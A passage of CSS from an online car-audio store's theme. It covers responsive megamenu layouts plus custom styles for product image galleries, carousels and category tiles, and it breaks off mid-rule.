	.responsive .standard-body .full-width .megamenu-background .megaMenuToggle:before {
	     content: '';
	     position: absolute;
	     top: 0;
	     left: -500%;
	     right: -500%;
	     bottom: 0;
	     z-index: -1;
	     background: #fafafa url(../img/bg-megamenu.png) top left repeat-x;
	     display: block;
	}
	
	     .responsive .header-type-3 .megamenu-background .megaMenuToggle:before,
	     .responsive .main-fixed2 .megamenu-background .megaMenuToggle:before,
	     .responsive .megamenu-type-4 .megamenu-background .megaMenuToggle:before,
	     .responsive .megamenu-type-14 .megamenu-background .megaMenuToggle:before,
	     .responsive .megamenu-type-5 .megamenu-background .megaMenuToggle:before,
	     .responsive .megamenu-type-6 .megamenu-background .megaMenuToggle:before,
	     .responsive .megamenu-type-9 .megamenu-background .megaMenuToggle:before,
	     .responsive .megamenu-type-19 .megamenu-background .megaMenuToggle:before,
	     .responsive .megamenu-type-10 .megamenu-background .megaMenuToggle:before,
	     .responsive .megamenu-type-17 .megamenu-background .megaMenuToggle:before {
	          display: none !important;
	     }

	.responsive .megaMenuToggle {
		display: block;
	}
	
	.responsive .horizontal {
	     position: relative;
	     margin: 0px -30px !important;
	}
	
	     .responsive .header-type-3 .horizontal,
	     .responsive .megamenu-type-4 .horizontal,
	     .responsive .megamenu-type-14 .horizontal,
	     .responsive .megamenu-type-5 .horizontal,
	     .responsive .megamenu-type-6 .horizontal,
	     .responsive .megamenu-type-9 .horizontal,
	     .responsive .megamenu-type-19 .horizontal {
	          margin: 0px !important;
	     }
			
	.responsive .horizontal .megamenu-wrapper {
		display: none;
		background: #333 !important;
		position: relative;
	}
	
	     .responsive .megamenu-type-6 .horizontal .megamenu-wrapper {
	          border-radius: 0px 0px 8px 8px;
	          -webkit-border-radius: 0px 0px 8px 8px;
	          -moz-border-radius: 0px 0px 8px 8px;
	     }
	
		.responsive .horizontal ul.megamenu > li {
			display: block;
			text-align: left;
			float: none !important;
			width: auto;
			background: none !important;
			border: none;
			border-top: 1px solid #e5e5e5;
			position: relative;
			margin: 0px !important;
			padding: 0px;
			transition: all 0.2s ease-in;
			-webkit-transition: all 0.2s ease-in;
			-moz-transition: all 0.2s ease-in;
		}
		
		     .responsive .megamenu-type-33 #main .horizontal ul.megamenu > li {
		          display: block;
		     }
		
		     .responsive #main .horizontal ul.megamenu > li {
		          border-left: none;
		          border-right: none;
		          border-bottom: none;
		     }
		
		     .responsive .horizontal ul.megamenu > li:first-child {
		          border: none !important;
		     }
		     
			.responsive ul.megamenu > li.home, 
			.responsive ul.megamenu > li.search {
				display: none;
			}
			

			.responsive .horizontal ul.megamenu > li > a {
				color: #2d2d2d;
				text-shadow: none;
				background: none !important;
				margin: 0px;
				padding: 14px 30px 13px 30px !important;
				height: auto !important;
				border: none;
				    background: #fff !important;
			}
			
			     .responsive .megamenu-type-17 .horizontal ul.megamenu > li > a {
			          padding-top: 12px !important;
			          padding-bottom: 10px !important;
			     }
			
			     .responsive .megamenu-type-6 .horizontal ul.megamenu > li > a {
			          padding-left: 25px !important;
			          padding-right: 25px !important;
			     }
			     
			     .responsive .megamenu-type-9 .horizontal ul.megamenu > li > a {
			          padding-left: 25px !important;
			          padding-right: 25px !important;
			     }
			     
			     .responsive .megamenu-type-19 .horizontal ul.megamenu > li > a {
			          padding-left: 25px !important;
			          padding-right: 25px !important;
			     }
			     
			     .responsive .megamenu-type-5 .horizontal ul.megamenu > li > a {
			          padding-left: 25px !important;
			          padding-right: 25px !important;
			     }
			
			     .responsive .header-type-3 .horizontal ul.megamenu > li > a {
			          padding-left: 25px !important;
			     }
			
			     .responsive .horizontal ul.megamenu > li > a img {
			          margin-left: 0px;
			     }
			     
			          .responsive .megamenu-type-7 .horizontal ul.megamenu > li > a img {
			               display: none;
			          }
			          
			          .responsive .megamenu-type-26 .horizontal ul.megamenu > li > a img {
			               display: none;
			          }
			          
			          .responsive .megamenu-type-30 .horizontal ul.megamenu > li > a img {
			               display: none;
			          }
			     
			     .responsive ul.megamenu > li.with-sub-menu > a strong:after {
			          display: none;
			     }
			     
			     .responsive .horizontal ul.megamenu .megamenu-label {
			          display: inline-block;
			          position: relative;
			          top: 2px;
			          vertical-align: top;
			          left: 10px;
			     }
			
				.responsive ul.megamenu > li > .sub-menu > .content > .arrow {
					display: none;
				}
			
				.responsive ul.megamenu > li:hover,
				.responsive ul.megamenu > li.active {
					background: #2d2d2d !important;
				}

				.responsive ul.megamenu > li.with-sub-menu .open-menu {
					position: absolute;
					right: 13px;
					top: 2px;
					z-index: 10;
					padding: 6px 18px 10px 50px;
					display: block;
					cursor: pointer;
					height: 45px;
					color: #fff;
				}
				
				     .responsive .slideshow-modules .vertical ul.megamenu > li.with-sub-menu .open-menu,
				     .responsive .slideshow-modules .vertical ul.megamenu > li.with-sub-menu .close-menu {
				          top: 10px;
				     }
				
				     .responsive .megamenu-type-6 ul.megamenu > li.with-sub-menu .open-menu {
				          right: 7px;
				     }
				     
				     .responsive .megamenu-type-9 ul.megamenu > li.with-sub-menu .open-menu {
				          right: 7px;
				     }
				     
				     .responsive .megamenu-type-19 ul.megamenu > li.with-sub-menu .open-menu {
				          right: 7px;
				     }
				     
				     .responsive .megamenu-type-5 ul.megamenu > li.with-sub-menu .open-menu {
				          right: 7px;
				     }
				
				     .responsive .vertical ul.megamenu > li.with-sub-menu .open-menu {
				          right: 5px;
				     }
				
				     .responsive .header-type-3 ul.megamenu > li.with-sub-menu .open-menu {
				          right: 7px;
				     }
								
					.responsive ul.megamenu > li.active .open-menu {
						display: none;
					}
					
						.responsive ul.megamenu > li.with-sub-menu .open-menu:before {
							content: "+";
							font-family: Arial;
							font-weight: 300;
							font-size: 20px;
						}
			
				.responsive ul.megamenu > li.active .close-menu {
					display: block;
					position: absolute;
					z-index: 10;
					top: 2px;
					right: 13px;
					width: 85px;
					height: 45px;
					padding: 0px 3px 0px 40px;
					text-align: center;
					cursor: pointer;
					color: #fff;
					
				}
				
				     .responsive .megamenu-type-6 ul.megamenu > li.active .close-menu {
				          right: 7px;
				     }
				     
				     .responsive .megamenu-type-9 ul.megamenu > li.active .close-menu {
				          right: 7px;
				     }
				     
				     .responsive .megamenu-type-19 ul.megamenu > li.active .close-menu {
				          right: 7px;
				     }
				     
				     .responsive .megamenu-type-5 ul.megamenu > li.active .close-menu {
				          right: 7px;
				     }
				
				     .responsive .vertical ul.megamenu > li.active .close-menu {
				          right: 5px;
				     }
				
				     .responsive .header-type-3 ul.megamenu > li.active .close-menu {
				          right: 7px;
				     }
				
					.responsive ul.megamenu > li.active .close-menu:before {
						content: "-";
						font-family: Arial;
						font-weight: 300;
						font-size: 30px;
						line-height: 1.3;
					}

			/* @group Submenu */
			
			.responsive ul.megamenu > li > .sub-menu {
				width: 100% !important;
				padding-top: 0px;
				position: relative;
				display: none;
				-webkit-transition: none !important;
				-moz-transition: none !important;
				transition: none !important;
				z-index: 2 !important;
				visibility: visible !important;
				left: 0 !important;
				top: 0 !important;
				margin: 0px !important;
			}
			
				.responsive ul.megamenu li .sub-menu .content {
					box-shadow: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					border: none;
					border-radius: 0px;
					-moz-border-radius: 0x;
					-webkit-border-radius: 0px;
					display: block !important;
					visibility: visible !important;
					opacity: 1 !important;
					filter: alpha(opacity=100) !important;
					margin-top: 0px !important;
					left: 0px !important;
					margin-left: 0px !important;
					-webkit-transition: none !important;
					-moz-transition: none !important;
					transition: none !important;
					-webkit-transform: scale(1, 1) !important;
					-moz-transform: scale(1, 1) !important; 
					-o-transform: scale(1, 1) !important;
					-ms-transform: scale(1, 1) !important;
					transform: scale(1, 1) !important;
				}
					
				/* @group Hover Menu */
				
				.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul ul,
				.responsive ul.megamenu li .sub-menu .content .static-menu .menu ul ul {
					opacity: 1 !important;
					filter: alpha(opacity=100);
					visibility: visible !important;
					-webkit-transition: none !important;
					-moz-transition: none !important;
					transition: none !important;
				}
				
				.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul ul {
					display: block;
					margin: 0px 10px 5px 10px;
					width: auto;
					padding: 0px;
					position: static;
					left: 0;
					background: none;
					border: none;
					border-radius:         0px;
					-moz-border-radius:    0px;
					-webkit-border-radius: 0px;
					box-shadow:            none;
					-moz-box-shadow:       none;
					-webkit-box-shadow:    none;
				}
				
					.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:before {
						display: none;
					}
					
					.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul ul:after {
						display: none;
					}

					.responsive .visible {
					}
					
						.responsive .visible > div {
							margin: 0px !important;
							border: none !important;
							padding: 0px 0px 0px 10px !important;
						}
						
				/* @end */
						
			/* @end */
						
	/* @end */
}

@media (max-width: 1098px) {
	.responsive ul.megamenu > li {
	     margin: 0px 20px 0px 0px;
	}
	
	.responsive ul.megamenu > li.pull-right {
	     margin: 0px 0px 0px 10px;
	}
	
	.responsive .megamenu-type-7 #main ul.megamenu > li.pull-right,
	.responsive .megamenu-type-7 .standard-body #main .fixed ul.megamenu > li.pull-right {
	     margin-right: -30px;
	}
	
	.responsive .megamenu-type-11 #main ul.megamenu > li.pull-right,
	.responsive .megamenu-type-11 .standard-body #main .fixed ul.megamenu > li.pull-right {
	     margin-right: -30px;
	}
	
	.responsive .megamenu-type-22 #main ul.megamenu > li.pull-right,
	.responsive .megamenu-type-22 .standard-body #main .fixed ul.megamenu > li.pull-right {
	     margin-right: -30px;
	}
	
	.responsive .megamenu-type-13 #main ul.megamenu > li.pull-right,
	.responsive .megamenu-type-13 .standard-body #main .fixed ul.megamenu > li.pull-right {
	     margin-right: -30px;
	}
	
	.responsive .megamenu-type-24 #main ul.megamenu > li.pull-right,
	.responsive .megamenu-type-24 .standard-body #main .fixed ul.megamenu > li.pull-right {
	     margin-right: -30px;
	}
	
	.responsive #main .mega-menu-modules > div:last-child > div {
	     padding-left: 0px;
	}
	
	.responsive .megamenu-background .vertical .megamenuToogle-wrapper .container,
	.responsive .megamenu-background .vertical ul.megamenu > li > a,
	.responsive .standard-body .fixed .megamenu-background .vertical .megamenuToogle-wrapper .container,
	.responsive .standard-body .fixed .megamenu-background .vertical ul.megamenu > li > a {
	     padding-left: 30px !important;
	}
	
	     .responsive .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a,
	     .responsive .standard-body .fixed .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a {
	          padding-left: 50px !important;
	     }
	     
	     .responsive #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu > a:after {
	          left: 10px;
	     }
	     
	           .responsive #main .megamenu-background .vertical ul.megamenu > li.with-sub-menu:hover > a:after {
	               left: 30px;
	          }
	     
	.responsive .mega-menu-modules > div:first-child > div,
	.responsive .standard-body .fixed .mega-menu-modules > div:first-child > div  {
	     margin-left: -30px !important;
	}
}



@media (min-width: 1025px) {
	.megamenu-wrapper {
		display: block !important;
	}
	
	.megamenu-type-8 .megamenu-wrapper {
		display: inline-block !important;
		background: rgba(0, 0, 0, .34);
		border: 1px solid rgba(163, 141, 130, .2);
		margin-left: 15px;
	}
}

/* @end */

/* @group Computer Menu */

.computer-menu ul {
     list-style: none;
     padding: 2px 0px 0px 0px !important;
     margin: 0px !important;
     font-weight: 600;
     line-height: 30px;
}

     .computer-menu a {
          font-size: 14px;
     }
     
     .computer-menu li {
          margin: 0px !important;
          float: left;
          clear: both;
     }
     
.with-border-left {
     position: static;
}
     
     .with-border-left:before {
          content: '';
          position: absolute;
          width: 1px;
          top: -30px;
          bottom: -30px;
          background: url(../img/bg-megamenu.png) repeat;
          margin-left: -31px;
     }
     
          .full-width-sub-menu .with-border-left:before {
               bottom: -40px;
          }
          
          @media (max-width: 767px) {
               .responsive .with-border-left:before {
                    display: none;
               }
          }

/* @end */

/* @group flowers Menu */

.flowers-menu {
     margin: 0px 0px -9px 0px !important;
}

.flowers-menu ul {
     list-style: none;
     padding: 2px 0px 0px 0px !important;
     margin: 0px !important;
     font-weight: 600;
     line-height: 30px;
}

     .flowers-menu a {
          font-size: 13px;
     }
     
     .flowers-menu li {
          margin: 0px !important;
          float: left;
          clear: both;
     }
     
     @media (max-width: 767px) {
          .responsive .flowers-menu {
               padding: 0px !important;
          }
     }

/* @end */

/* @group Fashion3 Menu */

.fashion3-megamenu {
     position: relative;
}

     .fashion3-megamenu > .row > div .static-menu {
     }
     
          @media (min-width: 767px) {
               .fashion3-megamenu {
                    margin: -30px -40px -40px -40px;
                    position: relative;
               }
               
               .fashion3-megamenu > .row {
                    display: table;
                    width: 100%;
                    margin: 0px;
               }
               
                    .fashion3-megamenu > .row > div .static-menu {
                         padding-left: 40px;
                         padding-right: 40px;
                    }
               
               .fashion3-megamenu > .row > div {
                    padding-left: 0px;
                    padding-right: 0px;
               }
               
               .fashion3-megamenu .white-text {
                    color: #fff;
               }
          
               .fashion3-megamenu .white-text a {
                    color: #fff;
               }
               
                    .fashion3-megamenu .white-text a:hover {
                         opacity: 0.8;
                    }
                    
               #main .fashion3-megamenu .static-menu a.main-menu {
                    padding: 0px 0px 3px 0px;
                    line-height: 1;
               }
          }
          
     #main .fashion3-megamenu .static-menu a.main-menu {
     }
          
     .fashion3-megamenu .static-menu a.main-menu:after {
          display: none;
     }
     
          #main .fashion3-megamenu .static-menu .menu ul {
               line-height: 25px;
               font-size: 12px;
               font-weight: 600;
               text-transform: uppercase;
          }
          
          #main .fashion3-megamenu .static-menu .menu > ul {
               padding-top: 35px;
               padding-bottom: 45px;
          }
          
     .fashion3-megamenu .all-products {
          display: block;
          border-top: 1px solid rgba(255, 255, 255, .15);
          padding: 12px 40px 10px 40px;
          font-size: 11px;
          font-weight: 600;
          text-transform: uppercase;
     }

/* @end */

/* @group Sport Menu */

.sport-menu ul {
     list-style: none;
     padding: 2px 0px 0px 10px !important;
     margin: 0px !important;
     line-height: 30px;
}

     .sport-menu a {
          font-size: 14px;
          font-weight: 600;
     }
     
     .sport-menu li {
          margin: 0px !important;
          float: left;
          clear: both;
     }

/* @end */

/* @group Megamenu Horizontal Type 2 */

.horizontal-type-2 {
     position: relative;
     background: #ce3854;
}

     .horizontal-type-2 .container,
     .horizontal-type-2.container {
          padding: 0px !important;
          margin: 0px !important;
          width: auto !important;
          max-width: none !important;
     }
     
     .horizontal-type-2 ul.megamenu {
          padding: 0px 11px !important;
     }
     
     .horizontal-type-2 ul.megamenu > li {
          float: none !important;
          margin: 0px !important;
          padding: 0px !important;
          display: table-cell !important;
          width: 280px !important;
          border-left: 1px solid rgba(255, 255, 255, .1) !important;
     }
     
          .horizontal-type-2 ul.megamenu > li > a {
               height: 60px !important;
               padding: 20px 30px 18px 30px !important;
               margin: 0px !important;
               background: none !important;
          }

          .horizontal-type-2 ul.megamenu > li:first-child {
               border: none !important;
          }
     
          .horizontal-type-2 ul.megamenu > li > a img {
               margin: -2px 27px 0px 0px;
          }
     
          .horizontal-type-2 ul.megamenu > li > a strong {
               font-size: 15px !important;
               font-weight: 600 !important;
               color: #fff !important;
               display: block !important;
          }
          
               .horizontal-type-2 ul.megamenu > li > a strong:after {
                    color: #fff !important;
                    float: right;
                    font-size: 11px;
               }
               
          .horizontal-type-2 ul.megamenu li .sub-menu .content {
               box-shadow: none !important;
               -webkit-box-shadow: none !important;
               -moz-box-shadow: none !important;
          }
          
     @media (max-width: 1098px) {
          .responsive .horizontal-type-2 ul.megamenu > li > a {
               padding: 20px 20px 18px 20px !important;
          }
     }
     
     @media (max-width: 1024px) {
          .responsive .horizontal-type-2 .megaMenuToggle {
               display: none !important;
          }
          
          .responsive #main .horizontal-type-2 .megamenu-wrapper {
               display: block !important;
               background: none !important;
          }
          
          .responsive .horizontal-type-2 ul.megamenu {
               padding: 0px !important;
          }
          
          .responsive #main .horizontal-type-2 ul.megamenu > li {
               display: block !important;
               width: auto !important;
               border: none !important;
               border-top: 1px solid rgba(255, 255, 255, .1) !important;
               background: none !important;
          }
          
          .responsive #main .horizontal-type-2 ul.megamenu > li > a {
               padding: 18px 30px 17px 30px !important;
          }
          
               .responsive #main .horizontal-type-2 ul.megamenu > li > a img {
                    display: none !important;
               }
               
               .responsive #main .horizontal-type-2 ul.megamenu > li > a strong {
                    font-size: 13px !important;
               }
               
               
               .responsive .horizontal-type-2 ul.megamenu > li.with-sub-menu .open-menu, 
               .responsive .horizontal-type-2 ul.megamenu > li.with-sub-menu .close-menu {
                    color: #fff !important;
                    height: 53px;
                    top: 6px;
               }
     }

/* @end */

/* @group Megamenu Horizontal Type 3 */

.horizontal-type-3 {
     position: relative;
     background: #232323; /* Old browsers */
     background: -moz-linear-gradient(top,  #232323 0%, #181818 100%); /* FF3.6+ */
     background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#232323), color-stop(100%,#181818)); /* Chrome,Safari4+ */
     background: -webkit-linear-gradient(top,  #232323 0%,#181818 100%); /* Chrome10+,Safari5.1+ */
     background: -o-linear-gradient(top,  #232323 0%,#181818 100%); /* Opera 11.10+ */
     background: -ms-linear-gradient(top,  #232323 0%,#181818 100%); /* IE10+ */
     background: linear-gradient(to bottom,  #232323 0%,#181818 100%); /* W3C */
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#232323', endColorstr='#181818',GradientType=0 ); /* IE6-9 */
}

     .horizontal-type-3 .container,
     .horizontal-type-3.container {
          padding: 0px !important;
          margin: 0px !important;
          width: auto !important;
          max-width: none !important;
     }
     
     .horizontal-type-3 ul.megamenu {
     }
     
     .horizontal-type-3 ul.megamenu > li {
          float: none !important;
          margin: 0px !important;
          padding: 0px !important;
          display: table-cell !important;
          width: 196px !important;
          border-left: 1px solid rgba(255, 255, 255, .07) !important;
     }
     
          .horizontal-type-3 ul.megamenu > li > a {
               height: 110px !important;
               padding: 19px 20px 18px 20px !important;
               margin: 0px !important;
               background: none !important;
               text-align: center;
          }
          
               .horizontal-type-3 ul.megamenu > li > a:hover {
                    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#191919+0,0f0f0f+100 */
                    background: #191919 !important; /* Old browsers */
                    background: -moz-linear-gradient(top,  #191919 0%, #0f0f0f 100%) !important; /* FF3.6+ */
                    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#191919), color-stop(100%,#0f0f0f)) !important; /* Chrome,Safari4+ */
                    background: -webkit-linear-gradient(top,  #191919 0%,#0f0f0f 100%) !important; /* Chrome10+,Safari5.1+ */
                    background: -o-linear-gradient(top,  #191919 0%,#0f0f0f 100%) !important; /* Opera 11.10+ */
                    background: -ms-linear-gradient(top,  #191919 0%,#0f0f0f 100%) !important; /* IE10+ */
                    background: linear-gradient(to bottom,  #191919 0%,#0f0f0f 100%) !important; /* W3C */
                    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#191919', endColorstr='#0f0f0f',GradientType=0 ) !important; /* IE6-9 */
               }

          .horizontal-type-3 ul.megamenu > li:first-child {
               border: none !important;
          }
     
          .horizontal-type-3 ul.megamenu > li > a img {
               margin: 0px auto 5px auto;
               display: block;
          }
     
          .horizontal-type-3 ul.megamenu > li > a strong {
          }
          
               .horizontal-type-3 ul.megamenu > li > a strong:after {
                    display: none;
               }
               
          .horizontal-type-3 ul.megamenu li .sub-menu .content {
               box-shadow: none !important;
               -webkit-box-shadow: none !important;
               -moz-box-shadow: none !important;
          }
          
          .horizontal-type-3 ul.megamenu > li > .sub-menu > .content > .arrow:after {
               margin-left: -10px;
          }
          
     @media (max-width: 1098px) {
          .responsive .horizontal-type-3 ul.megamenu > li > a {
               padding: 20px 20px 18px 20px !important;
          }
     }
     
     @media (max-width: 1024px) {
          .responsive .horizontal-type-3 .megaMenuToggle {
               display: none !important;
          }
          
          .responsive #main .horizontal-type-3 .megamenu-wrapper {
               display: block !important;
               background: none !important;
          }
          
          .responsive .horizontal-type-3 ul.megamenu {
               padding: 0px !important;
          }
          
          .responsive #main .horizontal-type-3 ul.megamenu > li {
               display: block !important;
               width: auto !important;
               border: none !important;
               border-top: 1px solid rgba(255, 255, 255, .07) !important;
               background: none !important;
          }
          
               .responsive #main .horizontal-type-3 ul.megamenu > li:first-child {
                    border: none !important;
               }
          
          .responsive #main .horizontal-type-3 ul.megamenu > li > a {
               padding: 18px 30px 17px 30px !important;
               text-align: left;
               color: #fff !important;
          }
          
               .responsive #main .horizontal-type-3 ul.megamenu > li > a img {
                    display: none !important;
               }
               
               .responsive .horizontal-type-3 ul.megamenu > li.with-sub-menu .open-menu, 
               .responsive .horizontal-type-3 ul.megamenu > li.with-sub-menu .close-menu {
                    color: #fff !important;
                    height: 53px;
                    top: 7px;
               }
     }

/* @end */

/* @group MegaMenu Type 23 Responsive */

@media (max-width: 1270px) {
     .responsive .megamenu-type-23 ul.megamenu > li > a {
          padding-left: 25px;
          padding-right: 25px;
     }
     
     .responsive .megamenu-type-23 ul.megamenu > li.pull-right > a {
          padding-right: 25px;
          padding-left: 10px;
     }
     
          .responsive .megamenu-type-23 #main ul.megamenu > li.pull-right:last-child > a {
                padding-left: 25px;    
                padding-right: 10px;
          }
          
          .responsive .megamenu-type-23 #main ul.megamenu > li.pull-right:nth-last-child(2) > a {
                padding-right: 10px;
          }
}

@media (max-width: 1098px) {
     .responsive .megamenu-type-23 #main ul.megamenu {
          margin: 0px -30px;
     }
     
     .responsive .megamenu-type-23 ul.megamenu > li > a {
          padding-left: 20px;
          padding-right: 20px;
     }
     
          .responsive .megamenu-type-23 ul.megamenu > li > a img {
               max-width: 21px;
               margin-top: 0px;
          }
     
     .responsive .megamenu-type-23 ul.megamenu > li.pull-right > a {
          padding-right: 15px;
          padding-left: 5px;
     }
     
          .responsive .megamenu-type-23 #main ul.megamenu > li.pull-right:last-child > a {
                padding-left: 15px;    
                padding-right: 5px;
          }
          
          .responsive .megamenu-type-23 #main ul.megamenu > li.pull-right:nth-last-child(2) > a {
                padding-right: 10px;
          }
          
     .responsive .megamenu-type-29 ul.megamenu > li > a {
          padding-left: 17px;
          padding-right: 17px;
     }
}

@media (max-width: 1024px) {
     .responsive .megamenu-type-23 #main ul.megamenu {
          margin: 0px;
     }
     
          .responsive .megamenu-type-23 #main ul.megamenu li.pull-right {
               border-left: none;
          }
          
     .responsive .megamenu-type-27 #main ul.megamenu {
          margin: 0px;
     }
     
     .responsive .megamenu-type-31 #main ul.megamenu {
          margin: 0px;
     }
     
     .responsive .megamenu-type-30 #main ul.megamenu {
          margin: 0px;
     }
     
     .responsive .megamenu-type-29 #main ul.megamenu {
          padding: 0px;
     }
}

/* @end */

@media (max-width: 1270px) {
     .responsive .megamenu-type-30 .horizontal ul.megamenu > li > a img {
          display: none;
     }
}

@media (max-width: 1024px){
.responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li a:hover, .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li a:hover, .responsive ul.megamenu li .sub-menu .content .hover-menu .menu ul li.active > a, .responsive ul.megamenu li .sub-menu .content .static-menu .menu ul li.active > a {
   background: #e3852b;
    color: #fff;
}
.responsive .horizontal ul.megamenu li.with-sub-menu.hover.active > a {
    background: #e87825 !important;
}
}

.megamenuToogle-wrapper:hover, .active .megamenuToogle-wrapper {
    background-color: rgb(232, 120, 37)!important;
}



.responsive ul.megamenu > li.with-sub-menu .open-menu, .responsive ul.megamenu > li.active .close-menu{
	color: #000000 !important;
}











--- FILE ---
content_type: text/css
request_url: https://www.carsoundsecurity.com/catalog/view/theme/fastor/skins/store_default/Tools2/css/custom_code.css
body_size: 10141
content:
shoes2-contact {
    margin-bottom: 40px;
    padding-right: 85px;
}

.box.manuf .owl-buttons {
    position: relative;
    top: -11px;
}.pikachoose {width: 100%;}
.product-info .cart .add-to-cart #button-cart {
    width: 143px;
    padding: 11px;
    margin-right: 0 !important;
    text-align: center;
}a.view_cart_btn.button {
    float: right;
}
.rev_slider_wrapper .tp-bullets.simplebullets.round .bullet {
    border-radius: 100% !important;
    opacity: .4;
}
/* 
i {
    border: none !important;
    padding: 0 !important;
}
 */
/* Style the thumbnails */
.pika-thumbs{padding: 0 0px;}
	.pika-thumbs li{width: 25%;overflow: hidden;float: left;list-style-type: none;padding: 3px;margin: 0 0px;cursor: pointer;}
	.pika-thumbs li .clip {position:relative;height:100%;text-align: center;vertical-align: middle;overflow: hidden;background: #fafafa;border: 1px solid #e5e5e5;}
	
/* The stage is the wrapper. The image fills 100% the height of the stage */
.pika-stage, .pika-textnav {width: 100%;}

.pika-stage {
    position: relative;
    background: #fafafa;
    border: 1px solid #e5e5e5;
    padding: 5px 10px 5px 10px;
    text-align: center;
    height: auto !important;
}
.pika-stage img{height:100%;}
.pika-stage .caption {position: absolute; background: #000; background: rgba(0,0,0,0.75);  border: 1px solid #141414; font-size: 11px; 
			color: #fafafa; padding: 10px; text-align: right; bottom: 50px; right: 10px;}
	.pika-stage .caption p {padding: 0; margin: 0; line-height: 14px;}

/* Ths play, pause, prev and next buttons */
.pika-imgnav a {position: absolute; text-indent: -5000px; display: block;z-index:3;}
	.pika-imgnav a.previous {background: url(prev.png) no-repeat left 45%; height: 100%; width: 50px; top: 10px; left: 10px;cursor:pointer;}
	.pika-imgnav a.next {background: url(next.png) no-repeat right 45%; height: 100%; width: 50px; top: 10px; right: 10px;cursor:pointer;}
	.pika-imgnav a.play {background: url(play.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display: none;cursor:pointer;}
	.pika-imgnav a.pause {background: url(pause.png) no-repeat 0% 50%; height: 100px; width: 44px;top:0;left:50%;display:none;cursor:pointer;}

/* The previous and next textual buttons */
.pika-textnav {
    overflow: hidden;
    margin: 0;
    bottom: 10px;
    position: absolute;
    left: 0;
}
.pika-textnav a {font-size: 12px; text-decoration: none; color: #333; padding: 4px;}
	.pika-textnav a.previous {float: left; width: auto; display: block;}
	.pika-textnav a.next {float: right; width: auto; display: block;}

/*for the tool tips*/
.pika-tooltip{font-size:12px;position:absolute;color:white;padding:3px; background-color: rgba(0,0,0,0.7);border:3px solid black;}
.pika-counter{position: absolute;bottom: 45px;left:15px;color:white;background:rgba(0,0,0,0.7);font-size:11px;padding:3px;-moz-border-radius: 5px;border-radius:5px;}

/* If using user thumbnails there's a pause well the new large image loads. This is the loader for that */		
.pika-loader{ background:url(loading.gif) 3px 3px no-repeat #000; background-color:rgba(0,0,0,0.9); color:white; width:60px; font-size:11px; padding:5px 3px; 
	text-align:right; position:absolute; top:15px; right:15px; }



.refine_search {
    padding: 2px 0px 9px 0px !important;
}
.breadcrumb-style-11 .breadcrumb .container > div {
    padding-top: 0px;
}
.breadcrumb .container > div {
    padding: 0px 0px 5px 0px;
}
.checkout-cart .center-column > form {
    margin-top: 30px !important;
}
.right-gallery {
    width: 100%;
    /* position:  relative; */
}

/* Indicators list style */
.article-slide .carousel-indicators {
    bottom: 0;
    left: 0;
    margin-left: 0;
    width: 100%;
    position:  relative;
}
/* Indicators list style */
.article-slide .carousel-indicators li {
    border: medium none;
    border-radius: 0;
    float: left;
    height: auto;
    margin-bottom: 5px;
    margin-left: 0;
    margin-right: 0;
    margin-top: 5px;
    width: 100%;
}

 .carousel-indicators .owl-prev{
left:-30px;
}
 .carousel-indicators .owl-next{
right:-30px;
}


/* Indicators images style */
.article-slide .carousel-indicators img {
    border: 2px solid #FFFFFF;
    float: left;
    height: auto;
    left: 0;
}
/* Indicators active image style */
.article-slide .carousel-indicators .active img {
    border: 2px solid #428BCA;
    opacity: 0.7;
}

.right-gallery iframe{
   width:100%
}







.pikachoose-left {
    width: 42%;
    float:  left;
}

.pikachoose-right {
    width: 42%;
    float: right;
}







#top #cart_block .cart-heading .cart-count {
*/line-height: 23px;*/
}












div#tabs {
    text-align: left;
}
.video-section iframe {
    width: 100%;
}
.product-info .description, .product-info .price, .product-info .options {
    padding: 11px 0px 0 0px;
}
.product-info .cart .add-to-cart .quantity input {
    text-align: center;
}
.standard-body .full-width .category-box-type-2 {
    padding-top: 16px !important;
}

.footer-type-13 #main .footer .container > .row:last-child:before, 
.footer-type-13 #main .footer .advanced-grid .container > div > .row:last-child:before {
 left: 15px !important;
 right: 15px !important;
}
ul.megamenu li .sub-menu .content .hover-menu a.with-submenu:before {
    color: #ffffff;
}
div#slider .contact_bnr img {
    height: 100%;
    width: 100%;

}
.categories-container ul li {
    margin: 0 0.25% 4px 0;
    background: transparent;
    border: none;
}
ul.megamenu li.last-menu-item .sub-menu .content .hover-menu .menu ul ul.active{
    left: auto;
    right: 100%;
}
.last-menu-item .sub-menu .col-sm-12.hover-menu .menu ul li ul{
    max-height: 318px;
    overflow-y: scroll;
    overflow-x: hidden;
}

.stereos .content ul li ul {
    max-height: 318px;
    overflow-y: scroll;
}
ul.megamenu > li.with-sub-menu > a strong:after {
    margin: 5px 0px 0px 6px;
}
.product-grid .product:hover:before, .product-list > div:hover {
    border-color: #e5e5e5;
}

.modal-backdrop.fade.in {
    display: none !important;
}

ul.megamenu li.last-menu-item .sub-menu .content .hover-menu .menu ul ul:after {
    right: -10px;
    left: auto;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
}
.categories-container .cate_hover{
  display:block;
}
.categories-container .cate_hover h2 {
    padding: 25px 0;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}
.catimg1 h2 {
    margin: 0;
}

.categories-container ul li {
    height: 245px;
     padding:0;
}
.categories-container .cate_hover:before {
    background: url(//carsoundsecurity.com/image/catalog/overlay.png) repeat center center;
}

 .front, .back {
    width: 100%;
    height: 100%;
    padding: 20px;
    border: 1px solid #e3852b;

}
.product-flip {
    -webkit-transition: 0.6s;
    -webkit-transform-style: preserve-3d;
    -ms-transition: 0.6s;
    -moz-transition: 0.6s;
    -moz-transform: perspective(1000px);
